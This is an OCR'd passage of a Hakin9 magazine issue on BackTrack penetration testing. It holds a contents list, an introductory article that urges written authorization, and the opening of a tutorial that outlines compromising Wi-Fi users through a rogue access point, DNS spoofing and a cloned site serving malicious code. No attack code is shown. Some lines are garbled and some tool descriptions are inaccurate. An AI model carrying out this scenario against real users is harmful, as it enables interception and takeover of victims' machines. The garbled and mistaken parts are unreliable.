# HORKING SUBJECT OF SUBJECT OF SUB

Advanced BackTrack Set

A Crash Course in Pentesting with Bactrack

BackTrack 5: The Ultimate Security Toolkit

How to Use Backtrack and Nessus for Vulnerability Management?

Backtrack Linux – How to Configure A Metasploit Development System? Joe Security LLC Automated Malware Analysis

### **Next Generation Sandbox System**

Joe Sandbox is an automated, highly configurable and scalable malware analysis system that provides extensive in-depth analysis reports to customers worldwide.



## Technology Leader

Introducing **Hybrid Code Analysis**, Joe Security has developed a unique algorithm that combines dynamic and static code analysis in an intelligent way.



### Cross Platform

Joe Sandbox is the only fully-automated Sandbox System to support **Windows XP**, Vista, W7, W7 x64 and Android platforms.



# **Quality Support and Consulting**

With direct access to the developer team, Joe Security provides excellent technical support and custom code to his customers.







### Introducing Joe Sandbox Mobile!

The new solution for in-depth malware analysis on Android based systems. Using **Hybrid Code Analysis**, static and dynamic analysis is combined in a clever way.



### **Powerful Instrumentation Engine**

The highly-configurable, generic Instrumentation Engine not only analyzes System API calls, but any function matching specified signatures up to parameter level.



### **Generic Behavior Signatures**

Security

www.joesecurity.org

Providing an open interface and a solid initial set of generic behavior signatures, application activity is abstracted into well-formatted report data.



## Free Services Available Online

All of Joe Security's Sandbox Systems are available as free web services at apk-analyzer.net, file-analyzer.net, url-analyzer.net and document-analyzer.net









Editor in Chief: Radoslaw Sawicki radoslaw.sawicki@hakin9.org

Editorial Advisory Board: Peter Harmsen, John Webb, Dan Smith, Hans van Beek, Leighton Johnson, Gareth Watters, Sushil Verma, Jose Ruiz, Casey Parman, Wendy Bennington, Liew Edwin.

Proofreaders: Krzysztof Krokwa, Krzysztof Samborski

Special Thanks to the Beta testers and Proofreaders who helped us with this issue. Without their assistance there would not be a Hakin9 magazine.

Senior Consultant/Publisher: Paweł Marciniak

**CEO:** Ewa Dudzic ewa.dudzic@hakin9.org

Product Manager: Krzysztof Samborski krzysztof.samborski@hakin9.org

Production Director: Andrzej Kuca andrzej.kuca@hakin9.org

Marketing Director: Radoslaw Sawicki radoslaw.sawicki@hakin9.org

DTP: Ireneusz Pogroszewski Art Director: Ireneusz Pogroszewski ireneusz.pogroszewski@software.com.pl

Publisher: Hakin9 Media sp. z o.o. SK 02-676 Warszawa, ul. Postępu 17D Phone: 1 917 338 3631 www.hakin9.org

Whilst every effort has been made to ensure the highest quality of the magazine, the editors make no warranty, expressed or implied, concerning the results of the content's usage. All trademarks presented in the magazine were used for informative purposes only.

All rights to trade marks presented in the magazine are reserved by the companies which own them.

#### **DISCLAIMER!**

The techniques described in our articles may only be used in private, local networks. The editors hold no responsibility for misuse of the presented techniques or consequent data loss.

#### Dear Readers,

When the provided the second second s

We hope these 20 articles which you will find inside the issue will help you start with pentesting and then, develop your skills further. We are sure that after reading it you will start your journey as a professional penetration tester.

As always Hakin9's Editorial Team would like to give very special thanks to the authors, betatesters and proofreaders – without these great people our Magazine would not exist.

We hope the BackTrack Compendium issue will appeal to you. Enjoy the magazine!

Regards,

Radoslaw Sawicki Editor of Hakin9 Magazine

and the Hakin9 Team

# Haring

34

#### Why Do Hackers Use Backtrack?

#### By William F. Slater, III

This article is a brief introduction to Backtrack Linux. This distribution has quickly risen to the position of becoming the de facto hacker's tool for network infrastructures. This article is not a BackTrack user guide, nor is it a User Guide for any or all the tools that are available in BackTrack Linux.

#### How Anyone Can Be Compromised 12

#### By Alex Soler Alvarez, an Information Security, Engineer with around 6 years of experience

Most people feel safe browsing through the Internet and don't imagine that they could be at risk from someone, stealing their credentials or compromising their computers. Thinking that only browsing well-known websites and avoiding reaching a suspicious one they are safe, but this is not really true. Using specialized pentesting tools, most of them included in a penetration testing distribution called Backtrack 5, you can design a scenario where any user with a device, which can be connected to the Internet, could be affected.

#### Pentesting with BackTrack

By Davide Peruzzi, OSCP certified, system administrator and freelance security consultant with about 10 years of experience in Information Technology

Abraham Lincoln said "Give me six hours to chop down a tree and I will spend the first four sharpening the axe." This is really the basic concept and the start point of every penetration test. In a pentest you have to sharper your axe, first by gathering information. The more you obtain the more surface to attack you will have. The gathering phase isn't the most exciting one, but surely it is the one that let you make things better and smarter, so what do you need? Let's see

#### PenTesting with BackTrack

By Piyush Verma, CompTIA Security+, CEH v8, ECSA|LPT, CHFI v8, Advanced PenTesting with BackTrack

PenTesting, short for penetration testing, is a technique used for evaluating the security posture of systems, applications and network of an organization from internal as well as external threat agents, at the request of the owner. A threat agent could be an employee making unintentional mistakes that can compromise the integrity of the information, or a hacker sending malware through unfiltered/open ports on the firewall. A pen-test emulates the same techniques an attacker would use, and therefore it should align with the latest hacking methodologies. Organizations perform this to determine the effectiveness of their security measures.

# A Crash Course in Pentesting with Backtrack

By Nick Hensley, CISSP, Information Security Professional with 12 years of industry experience In this article we will give you a crash course in pentesting. This article is meant to be a basis or primer if you wish; it will teach you what a penetration test is and what it is not. We will show you the basic steps that go into virtually all penetration tests. And teach you what you need to be aware of, what to look for, and how to get started. That being said, this is not a "how to hack" article that will teach you how to break into some unsuspecting company's website and further penetrate their internal infrastructure.

#### Backtack Linux – How to Ditch the Menu and Ball from the Command Line? 46

#### By Alex Kah

20

26

8

In the text to follow I provide quick examples of various tools available from the command line in Backtrack Linux. The Backtrack menus already provide an overwhelming amount of tools that will allow you to accomplish almost anything you need in a penetration test or security audit. However, if you never get past the Backtrack menu system, you will be doing yourself a huge disservice. If you want to advance to the next level in your career break away from the norm and explore.

#### Become Quieter with a Little Help from BackTrack 56

#### By Dusko Pijetlovic

When you are faced with a task of testing your production environment and strengthening your defenses, your choice of the tool is easy. Instead of concentrating on collecting penetration (pen) testing tools, just head to BackTrack website and download an image of one



#### CONTENTS

of the most popular white hat penetration testing and security auditing platforms. It's #7 on the sectools.org Top 125 Security Tools list.

#### BackTrack 5 Toolkit Tutorial

#### By Vikas Kumar

BackTrack is an operating system based on the Ubuntu GNU/Linux distribution aimed at digital forensics and penetration testing use. It is named after backtracking, a search algorithm. The current version is BackTrack 5, code name "Revolution."

#### BackTrack 5: The Ultimate Security Toolkit

#### By Steve Myers

In the security world today, a security professional relies heavily on knowing the right tools for the job, and knowing how to use these tools. There are hundreds of tools available and the list of tools is constantly changing and growing. For security assessments and penetration testing, there are very few toolkits as actively supported and all-encompassing as BackTrack 5.

# Backtrack 5 Practical Applications and Use Cases

#### By Nicholas Popovich

This article breaks down what Backtrack Linux is, with a brief description and history. Then, we'll explore a sampling of some of the many tools that are packaged within Backtrack Linux and provide use cases along with step-by-step tutorials to demonstrate some of the more common tasks that Backtrack is used to perform. Finally, we'll see how most of the tools and techniques that Backtrack is designed to facilitate can be used by the many different roles in the IT security field.

#### BackTracking in Wifi Country

#### By Dennis King

The BackTrack 5 distribution continues to be the "go to" tool in a security professional's arsenal. With the latest release, "Revolution," the Backtrack development team delivers a kit you can use anywhere on both light and heavy duty security tasks.

#### How to Use Backtrack and Nessus for Vulnerability Management? 114

#### By Guglielmo Scaiola

66

88

96

106

Ethical Hacking and Penetration Testing are fun but what's the business value of these activities?What's the reason that motivates a manager to pay us to hack their network? What's the ultimate goal? I believe that this is possible only for a reason that penetration testing is part of the vulnerability management process. This process is the key of enterprise security.

#### Using Hydra To Crack The Door Open 120

#### By Nikolaos Mitropoulos

Take advantage of a cracking tool to test the resilience of your local or remote network servers and various other devices from a computer to router on the network.

#### Backtrack Linux – How to Configure a Metasploit Development System? 126

#### By Royce Davis

This article details the necessary steps to get off the ground and running full speed with Backtrack as a developmental platform for the awesome Metasploit Framework. Throughout the next few pages I will describe in step-by-step fashion all of the proper settings to install and configure the tools that I find to be most useful when building extensions to the already expansive Metasploit Framework. The following topics will be covered: The Ruby Versioning Manager (RVM), Git & The Github, Vim Basic Operations, Vim Configuration & Plugins, The Anatomy of a Metasploit Module, Navigating the Metasploit Framework and submitting your module to the rapid7 dev team for merger into the framework.

#### Use Metasploit in Backtrack 5 134

#### By Johan Loos

Metasploit comes in several flavors: Metasploit framework, Metasploit community edition, Metasploit pro. In Backtrack 5, Metasploit framework is installed by default. Metasploit framework provides you with information on security vulnerabilities which can be used to exploit a system. Penetration testers can also use this tool to launch manual or automated scans.



#### Android Exploitation with Metasploit 140

#### By Aditya Gupta

In this article, we will be looking into the practical usage of Backtrack, and its tools. The article is divided into three sections – Android Exploitation through Metasploit, Nikto Vulnerability Scanner and w3af. The reader is expected to have basic knowledge of Backtrack and familiar with common web application vulnerabilities.

| Nmap: F | or Newbies | 148 |
|---------|------------|-----|
|---------|------------|-----|

#### By Andrew Jones

As a former Network Warfare Instructor for the US Air Force, I get asked a lot of questions: among the most common is what did you teach, or can you not talk about it? The simple answer is I taught a subset of Air Force Doctrine known as Network Defense, or NetD for short.

| Metasploit – How to Play    |     |
|-----------------------------|-----|
| with Smb and Authentication | 152 |

#### By Guglielmo Scaiola

In my experience a lot of infrastructures have two big problems, they are using local admin credential with the same password in some or all systems of the network and maintain some servers (or clients) unpatched, with these two common mistakes we can completely Pown the infrastructure. Two pillars of best practices are just patching and a different password for local admin for each host and it is possible to retrieve a lot of best practices from the Internet and in many books about security architecture, but a lot of system admin don't use them, why? In most case because the system admins are uneducated in security, or because they are lazy, or because they are too busy.

#### How to use Sqlploit

158

#### By George Karpouzas

Databases nowdays are everywhere, from the smallest desktop applications to the largest web sites such as Facebook. Critical business information are stored in database servers that are often poorly secured. Someone with access to this information could have control over a company's or an organization's infrastructure.

| How to Use The Mac OS X Hackers |  |
|---------------------------------|--|
| Toolbox                         |  |

#### 168

#### By Phillip Wylie

When you think of an operating system to run pen testing tools on, you probably think of Linux and more specifically BackTrack Linux. BackTrack Linux is a great option and one of the most common platforms for running pen testing tools. If you are a Mac user, then you would most likely run a virtual machine of BackTrack Linux. While this a great option, sometimes it is nice to have your tools running on the native operating system of your computer.



contact: contact@it-securityguard.com www.it-securityguard.com

# Why Do Hackers Use Backtrack?

This article is a brief introduction to Backtrack Linux. This distribution has quickly risen to the position of becoming the de facto hacker's tool for network infrastructures. This article is not a BackTrack user guide, nor is it a User Guide for any or all the tools that are available in BackTrack Linux.

R ather, I am going to explain in general terms why BackTrack has become a best of breed hacker tool and some useful ways that you can use it to help make your organization more secure.

#### **First a Quick Disclaimer**

Though I consider myself a hacker like many of you, I think of myself as more of a very wellrounded cybersecurity professional who is out to educate and do good in the Internet and cybersecurity universe. In fact, due to my affiliation with several professional IT and IT security organizations, I am bound by several codes of conduct and/or codes of ethics to conduct myself ethically at all times. Therefore, though I can tell you about the uses of Backtrack, I have to be extremely careful to admonish you that 1) I am not doing blackhat hacking with the tools included with BackTrack; and 2) you can get yourself into real trouble (legally and criminally) using the tools that are included with Backtrack.

#### **Strong Advice**

Also, as a cybersecurity professional who has several certifications related to security and will complete an M.S. in Cybersecurity in March 2013, I am also obliged to explain to you that you should NEVER engage in any activities related to hacking on a network (reconnaissance or penetration or otherwise) without the explicit written permission of the owner of the network. Without this critical step, if you are in the U.S. and several other countries with well-defined computer laws, you are subjecting yourself to a world of troubles involving civil penalties, criminal penalties, or both.

#### What Is BackTrack?

BackTrack is a Linux distribution that is packaged with several standard network security hacker and exploitation tools.

#### Who Makes BackTrack?

BackTrack is assembled and packaged under the GNU Public Software License by Mati Aharoni, Emanuele Gentili, and others.

#### Where Do You Get BackTrack?

The easiest place to obtain BackTrack is to download it from the website at *http://www.backtracklinux.org*. But you can also purchase it from places like Amazon, eBay, etc. Make sure when you obtain BackTrack from a place that is different from the original BackTrack website that you pay close attention to the version number that they are selling you. Otherwise, you may end up receiving an older version.

Backtrack is also included in this text: Hands-On Ethical Hacking and Network Defense, second edition, by Michael T. Simpson, et al, but since this book was published in 2011, it includes an older version of BackTrack.

#### What's In BackTrack?

BackTrack includes a great array of tools that can be used to assess the vulnerabilities that are present in an organization's network. The current edition of BackTrack, version 5 release 3, dated August 13, 2012 (Table 1).

#### **BackTrack Platforms – Where does it run?**

Presently, BackTrack is confined to these CPU platforms: x86, x64, and ARM.



#### **Using Backtrack**

When you obtain BackTrack, if you have you the resources, you can install it to a virtual machine. Other run options include:

- Execution from a Live (Bootable) DVD (Configure your CMOS to go to the DVD Drive First)
- Execution from a Live (Bootable) USB Configure your CMOS to go to the USB Drive First)
- Installation in a dual-boot configuration on an existing laptop or PC
- Installation on a Spare Laptop or PC Workstation

#### Why BackTrack?

#### What Are the Advantages of Using BackTrack?

The really nice think about BackTrack is that it includes some of the most commonly used tools for identification of vulnerabilities and hacking. It's also free if you download it, and easy to obtain, and relatively easy to use, once you master the basic uses of the tools that it includes.

# What Are the Disadvantages of Using BackTrack?

There are a few disadvantages to using BackTrack and you should be aware of these:

- Because each of the tools that are included with Backtrack are constantly being examined and improved by their respective publishers, then a BackTrack version can easily become outdated when a tool is revised.
- Using BackTrack may provide you and/or organization with a false sense of security because BackTrack is not the ultimate set of hacker tools. There are many more tool suites with far more powerful capabilities. Nevertheless it is extremely powerful for something that is free or almost free, depending on where you get it.
- Like any group of free tools, each of these tools has its limitations. If you want a better class of tools for vulnerability analysis and/or forensic analysis, you will ultimately pay for it or have to request that your organization does the analysis and pays for it.
- If you are caught sneaking around and using BackTrack without authorization, don't be surprised if your management and/or your organization's Security Team think the worst about your activities and the nature of your intentions. Once upon a time, back in the 1970s, there were people whose homes might be searched on suspicion of crimes such as illegal drug possession. If during a court-ordered search, a copy of the Anarchist's Cookbook was iden-

tified, in a person's home, the law enforcement authorities would treat the person and the situation in a much more hostile manner, assuming the worst. Those sneaking an unauthorized copy of BackTrack into an organization on a DVD or a USB, or secretly installing it on a laptop or virtual machine may experience similar treatment.

#### What Are the Best BackTrack Resources?

I have included an extensive list of resources at the back of this article, and while many of these are related to hacking and penetration testing, to save you time, I will share the very best BackTrack in the list below:

- Allen, L. (2012). Advanced Penetration Testing for Highly-Secured Environments: The Ultimate Security Guide. Birmingham, UK: Packt Publishing.
- Faircloth, J. (2011). Penetration Tester's Open Source Toolkit, third edition. Waltham, MA: Syngress.
- Harper, A., et al. (2011). Gray Hat Hacking: The Ethical Hacker's Handbook third edition. New York, NY: McGrawHill.

| Tool                                           | Use                                                                                                    |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Metasploit for integration                     | Integration of attack scenarios                                                                                             |
| RFMON                                          | Injection capable wireless drivers                                                                                          |
| Aircrack-ng                                    | Cracking user passwords on wireless networks                                                                                |
| Gerix Wifi<br>Cracker                          | Cracking user passwords on wireless networks                                                                                |
| Kismet                                         | Wardriving and wireless network vul-<br>nerability identification                                                           |
| Nmap                                           | Port scanning and stealth port scanning                                                                                     |
| Ophcrack                                       | Cracking user passwords on wireless networks                                                                                |
| Ettercap                                       | Setting up man-in-the-middle attacks for network eavesdropping                                                              |
| Wireshark (for-<br>merly known<br>as Ethereal) | Packet capture, inspection and ad-<br>vanced analysis.                                                                      |
| BeEF                                           | (Browser Exploitation Framework) Tool<br>to identify browser vulnerabilities to<br>assess the security posture of a target. |
| Hydra                                          | Password cracker for browsers                                                                                               |
| OWASP Mantra<br>Security Frame-<br>work        | A collection of hacking tools, add-<br>ons and scripts based on the Firefox<br>browser                                      |
| Cisco OCS Mass<br>Scanner                      | This is a very reliable, high perfor-<br>mance scanner for Cisco routers that<br>includes telnet                            |

#### Table 1. Tools and their usage



#### **Resources and References**

- Allen, L. (2012). Advanced Penetration Testing for Highly-Secured Environments: The Ultimate Security Guide. Birmingham, UK: Packt Publishing.
- Allsopp, W. (2009). Unauthorized Access: Physical Penetration Testing for IT Security Test Teams. West Sussex, U.K.: Wiley Publishing.
- Altheide, C. and Carvey, H. (2011). Digital Forensics with Open Source Tools. Waltham, MA: Syngress.
- Andress, J., and Linn, R. (2012). Coding for Penetration Testers: Building Better Tools. Waltham, MA: Syngress.
- Armistead, L. (2004). Information Operations: Warfare and the Hard Reality of Soft Power. Washington, DC: Brassey's Inc.
- Backtrack. (2012). BackTrack Linux. Retrieved from http://www.backtrack-linux.org on September 30, 2012.
- Basta, A. and Halton, W. (2008). Computer Security and Penetration Testing. Boston, MA: Thomson Course Technology.
- Brancik, K. (2008). Insider Computer Fraud: An In-Depth Framework for Detecting and Defending Against Insider IT Attacks. Boca Raton, FL: Auerbach Publications.
- Brenner, J. (2011). America the Vulnerable: Inside the New Treat Matrix of Digital Espionage, Crime, and Warfare. New York, NY: Penguin Press.
- Chririllo, J. (2003). Hack Attacks Testing: How to Conduct Your Own Security Audit. Indianapolis, IN: Wiley Publishing, Inc.
- Cialdini, R. B. (2009). Influence: Science and Practice, fifth edition. Boston, MA: Pearson Education.
- Cole, E. and Ring, S. (2006). Insider Threat: Protecting the Enterprise from Sabotage, Spying, and Present Employees and Contractors from Stealing Corporate Data. Rockland, MA: Syngress Publishing, Inc.
- Cunningham, B., et al. (2005). Network Security Evaluation Using the NSA IAM. Burlington, MA: Syngress.
- Dhanjani, N., et al. (2009). Hacking: The Next Generation. Sebastopol, CA: OReilly.
- Engebretson, P. (2011). The Basics of of Hacking and Penetration Testing: Ethical Hacking and Penetration Testing Made Easy. Waltham, MA: Syngress.
- Erikson, J. (2008). Hacking: the Art of Exploitation, second edition. San Francisco, CA: No Starch Press.
- Faircloth, J. (2011). Penetration Tester's Open Source Toolkit, third edition. Waltham, MA: Syngress.
- Fennelly, L. J. (2004). Effective Physical Security, third edition. Burlington, MA: Elsevier.
- Hadnagy, C. (2011). Social Engineering: The Art of Human Hacking. Indianapolis, IN: Wiley Publishing, Inc.
- Harper, A., et al. (2011). Gray Hat Hacking: The Ethical Hacker's Handbook third edition. New York, NY: McGrawHill.
- Jackson, G. M. (2012). Predicting Malious Behavior: Tools and Techniques for Ensuring Global Security. Indianapolis, IN: Wiley Publishing, Inc.
- Long, J., et al. (2008). Google Hacking for Penetration testers, Volume 2. Burlington, MA: Syngress Publishing, Inc.
- Long, J., et al. (2008). No Tech Hacking: A Guide to Social Engineering, Dumpster Diving, and Shoulder Surfing. Burlington, MA: Syngress Publishing, Inc.
- McNab, C. (2008). Network Security Assessment. Sebastapol, CA: OReilly.
- Middleton, B. (2005). Cyber Crime Investigator's Field Guide, second edition. Boca Raton, FL: Auerbach Publications.
- Mitnick, K. and Simon, W. (2002). The Art of Deception: Controlling the Human Element Security. Indianapolis, IN: Wiley Publishing, Inc.

- Mitnick, K. and Simon, W. (2006). The Art of Intrusion: The Real Stories Behind the Exploits of Hackers, Intruders & Deceivers. Indianapolis, IN: Wiley Publishing, Inc.
- Mutch, J. and Anderson, B. (2011). Preventing Good People from Doing Bad Things: Implementing Least Privilege. New York, NY: Apress.
- Northcutt, S., et al. (2006). Penetration Testing: Assessing your Overall Network Security Before Attackers Do. A SANS Technical Whitepaper Published in June 2006. Retrieved from http://www.sans.org/reading\_room/analysts\_program/PenetrationTesting\_June06.pdf on June 6, 2012.
- Parker, T., et al. (2004). Cyber Adversary Characterization: Auditing the Hacker Mind. Rockland, MA: Syngress Publishing, Inc.
- Peikari, C. and Chuvakin, A. (2004). Security Warrior. Sebastapol, CA: OReilly.
- Pfleeger, C. P. and Pfleeger, S. L. (2003). Security in Computing, third edition. Upper Saddle River, NJ: Prentice Hall.
- Prichett, W. and Smet, D. D. (2012). Backtrack 5 Cookbook: Over 80 recipes to execute many of the best known and little known penetration testing aspects of BackTrack 5. Birmingham, UK: Packt Publishing.
- Raghavan, S. V. and Dawson, E. (editors). (2011). An Investigation in the Detection and Mitigation of Denial of Service (DoS) Attacks: Critical Information Infrastructure Protection. Chennai, India: Springer.
- Ramachandran, V. (2011). BackTrack Wireless Penetration Texting: Mastering bleeding edge wireless testing techniques with BackTrack 5. Birmingham, UK: Packt Publishing.
- Rogers, R., et al. (2008). Nessus Network Auditing, second edition. Waltham, MA: Syngress.
- Sammons, J. (2012). The Basics of Digital Forensics: the Primer for Getting Started in Digital Forensics. Waltham, MA: Syngress.
- Schneier, B. (2008). Psychology of Security. An article published at Schneier.com on January 18, 2008. Retrieved from the web at *http://www.schneier.com/essay-155.html* on March 13, 2012.
- Shema, M. (2011). Hacking Web Apps: Detecting and Preventing Web Application Security Problems. Waltham, MA: Syngress.
- Simpson, M. T., et al. (2011). Hands-On Ethical Hacking and Network Defense. Boston, MA: Course Technology.
- Singh, A. (2012). Metasploit Penetration Testing Cookbook: Over 70 Recipes to master the most widely used penetration testing framework. Birmingham, UK: Packt Publishing.
- Street, J., et al. (2010). Dissecting the Hack: the Forbidden Network, revised edition. Burlington, MA: Syngress.
- Wikipedia. (2013). Penetration test. An article retrieved from http://en.wikipedia.org/wiki/Penetration\_ test on February 1, 2013.
- Wiles, J., et al. (2007). Low Techno Security's Guide to Managing Risks: For IT Managers, Auditors, and Investigators. Burlington, MA: Syngress Publishing, Inc.
- Wiles, J., et al. (2012). Low Tech Hacking: Street Smarts for Security Professionals. Waltham, MA: Syngress Publishing, Inc.
- Wilhelm, T. and Andress, J. (2011). Ninja Hacking: Unconventional Penetration Testing Tactics and Techniques. Burlington, MA: Syngress.
- Wilhelm, T. (2010). Professional Penetration Testing: Creating a Formal Hacking Lab. Burlington, MA: Syngress.

# 

- Prichett, W. and Smet, D. D. (2012). Backtrack 5 Cookbook: Over 80 recipes to execute many of the best known and little known penetration testing aspects of BackTrack 5. Birmingham, UK: Packt Publishing.
- Ramachandran, V. (2011). BackTrack Wireless Penetration Texting: Mastering bleeding edge wireless testing techniques with BackTrack 5. Birmingham, UK: Packt Publishing.
- Simpson, M. T., et al. (2011). Hands-On Ethical Hacking and Network Defense. Boston, MA: Course Technology.
- Singh, A. (2012). Metasploit Penetration Testing Cookbook: Over 70 Recipes to master the most widely used penetration testing framework. Birmingham, UK: Packt Publishing.

#### **Are Penetration Tests a Good Thing?**

Yes. Absolutely penetration tests are a good thing because they will help you identify network and software vulnerabilities that must be remediated using security controls, so that you can resolve the problems before the bad guys get into to your company's IT infrastructure. Penetration tests are valuable for several reasons:

- Determining the feasibility of a particular set of attack vectors (Wikipedia, 2013).
- Identifying higher-risk vulnerabilities that result from a combination of lower-risk vulnerabilities exploited in a particular sequence (Wikipedia, 2013).
- Identifying vulnerabilities that may be difficult or impossible to detect with automated network or application vulnerability scanning software (Wikipedia, 2013).
- Assessing the magnitude of potential business and operational impacts of successful attacks (Wikipedia, 2013).
- Testing the ability of network defenders to successfully detect and respond to the attacks (Wikipedia, 2013).
- Providing evidence to support increased investments in security personnel and technology (Wikipedia, 2013).
- Penetration tests are a component of a full security audit. For example, the Payment Card Industry Data Security Standard (PCI DSS), and security and auditing standard, requires both annual and ongoing penetration testing after system changes to identify potential vulnerabilities and/or configuration anomalies (Wikipedia, 2013).

#### **Adopting a framework**

Penetration tests are best planning and performed as projects. If you plan to use BackTrack as your

toolkit of choice for whitehat or grayhat penetration testing on your company's infrastructure, besides obtaining permission for the actual hacking process, you will probably want to study, adopt and use one of a couple of well-defined open frameworks for penetration testing. In this way, your organization's leadership will recognize that you are taking a professional approach to your penetration testing to uncover one or more vulnerabilities that may exist in your infrastructure and/or in the users that access and user the infrastructure to use your organization's networked resources.

#### Conclusions

BackTrack Linux and its associated tool suite is a valuable tool that can help you make your company's IT infrastructure more secure if you will carefully and systematically address the vulnerabilities identified by tools like NMAP and Kismet. In the hands of bad guys (you know that bad guys have BackTrack and use it also) you can be sure that it is a formidable tool for reconnaissance and actual penetration testing. It is best to find and fix your own vulnerabilities before the bad guys find and exploit your vulnerabilities and commit acts like data theft, sabotage, and/or espionage on your network. Again, my advice is to get BackTrack, research, learn and adopt a formal penetration testing methodology, and ALWAYS get written permission to conduct the operations that BackTrack and its tools will easily allow you to do. In fact, because the mere existence of BackTrack on your network can represent a threat to your IT Security Department, you should also obtain written permission to bring it into the company and install it. Finally, if you do get BackTrack, take the time to learn how use the tools that are packaged with Backtrack and keep them updated, because as everyone knows, tools that are current perform better and constitute less of a security threat to the person using the tool.

#### WILLIAM F. SLATER, III



William F. Slater, III is an IT security professional who lives and works in Chicago, IL. He has over 20-security related certifications, including a CISSP, SSCP, and a CISA certification. In March 2013 he completes his M.S. in Cybersecurity Program at Bellevue Univer-

sity in Bellevue, Nebraska. He has written numerous articles on IT Security and Cyberwarfare. Mr. Slater is also an adjunct professor at the Illinois Instritute of Technology and the devoted husband of Ms. Joanna Roguska, who is a web developer and a native of Warsaw, Poland. You can read more about Mr. Slater at http://billslater.com/interview.



# How Anyone Can Be Compromised

Most people feel safe browsing through the Internet and don't imagine that they could be at risk from someone, stealing his credentials or compromising their computers. Thinking that only browsing well-known websites and avoiding reaching a suspicious one they are safe, but this is not really true. Using specialized pentesting tools, most of them included in a penetration testing distribution called Backtrack 5, you can design a scenario where any user with a device, which can be connected to the Internet, could be affected.

A penetration test, occasionally called pentest, is a method of evaluating computer and network security by simulating an attack on a computer system or network from external and internal threats. Generally speaking, a penetration test involves for example a website, a group of servers, or a network, etc... However, there is another important point to consider inside the security assessment of an organization: users. In the context of information security, the art of manipulating people into performing actions or divulging confidential information is called "social engineering".

In this article I would like to introduce you to some pentesting tools included in Backtrack 5 by designing a scenario whereby a user could be compromised, getting access to his information, whilst only being connected to a wireless network. First of all, we will create a wireless network and intercept all the communications generated by the users connected. After that, we will manipulate the traffic to redirect the web communications of the user through our network to a web server under our control. The web server will serve malicious code to the victim that will open a connection between our machine and the victim and whereby we will gain control of his computer.

Summary of the process:

- We will create a network via a rogue access point that creates a wireless network with a DHCP server to serve the IP addresses.
- After that we will manipulate the DNS queries going through the network via a rogue DNS server under our control.
- We will redirect the web requests going to some websites to a web server under our control. The web server will clone the website the user is connecting to, embedding malicious code to open a connection between the victim and the attacker.
- Finally, we will have complete control over the victim's machine.

See Figure 1 to see all the elements that will take part in our scenario.

The process seems complex but, don't worry, we will go step-by-step through this article, splitting up the process into the four main parts needed to reach our objective: man-in-the-middle through a wireless configuration, DNS spoofing, social engineering through the web, and take control through a command & control server.

#### Prerequisites

Before you continue reading this article, make sure you are familiar with Linux systems a little



and have used common commands from the command line. Along this article, all the tools used are integrated inside the penetration testing distribution called Backtrack 5 (You can download it here: *http://www.backtrack-linux.org/*), so you also need to download it. In the other part, we will use a wireless antenna, specifically "Alfa AWUS036H" with a Realtek (RTL8187L) chipset, but you can use others compatible with the aircrack-ng (Compatibiliy information: *http://www.aircrack-ng.org/doku. php?id=compatibility\_drivers*) tool suite.

#### Man-in-the-middle on wireless

A man-in-the-middle attack is a form of active eavesdropping in which the attacker makes independent connections with the victim and relays messages between the user affected and other networks (for example the Internet), allowing the attacker to intercept and manipulate them. At this point we want to create an open wifi network (known as a rogue access point) to tease users to connect to our network and intercept their communications.

We will use the aircrack-ng tool suite to create our rogue access point, specifically a tool called

| × root@           | bt: ~       |                    |  |
|-------------------|-------------|--------------------|--|
| File Edit View Te | rminal Help |                    |  |
| root@bt:~# lsmod  | grep rtl    |                    |  |
| rtl8187           | 56060       |                    |  |
| nac80211          | 410313      | l rtl8187          |  |
| fg80211           | 160399      | 2 rtl8187,mac80211 |  |
| eprom 93cx6       | 12560       | rtl8187            |  |
